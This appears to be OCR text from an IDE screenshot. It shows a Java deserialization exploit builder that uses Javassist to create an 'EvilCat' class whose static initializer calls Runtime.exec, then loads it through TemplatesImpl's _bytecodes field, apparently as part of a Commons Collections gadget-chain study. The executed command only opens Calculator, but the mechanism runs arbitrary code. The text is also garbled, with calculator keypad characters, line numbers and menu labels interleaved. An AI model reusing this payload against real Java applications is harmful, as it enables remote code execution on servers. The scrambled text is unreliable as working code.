 javassit_test
m.xml (cc_leaning)
cc1.java
javassit_test.java
ClassLoader.java
TemplatesImpl.java
InstrumentationImpl.class
cc2.java
0
AC
+/-
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
etPayload
pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
CtClass cc = pool.makeClass( classname: "Cat");
String cmd = "java.lang.Runtime.getRuntime().exec(\"open  /System/Applications/Calculator.app\");";
// 创建 static 代码块，并插入代码
cc.makeClassInitializer().insertBefore(cmd);
String randomClassName = "EvilCat" + System.nanoTime();
cc.setName(randomClassName);
cc.setSuperclass(pool.get(AbstractTranslet.class.getName())); //设置父类为AbstractTranslet，避免报错
// 写入.class 文件
byte[] classBytes = cc.toBytecode();
byte[][] targetByteCodes = new byte[][]{classBytes};
TemplatesImpl templates = TemplatesImpl.class.newInstance();
setFieldValue(templates, fieldName: "_bytecodes", targetByteCodes);
25 // 进入 defineTransletClasses() 方法需要的条件
26 setFieldValue(templates, fieldName: "_name", value: "name" + System.nanoTime());
27 setFieldValue(templates, fieldName: "_class", value: null);
28 setFieldValue(templates, fieldName: "_tfactory", new TransformerFactoryImpl());
29 templates.newTransformer();
30
31 }
m
Maven
Database
Ant
Seebug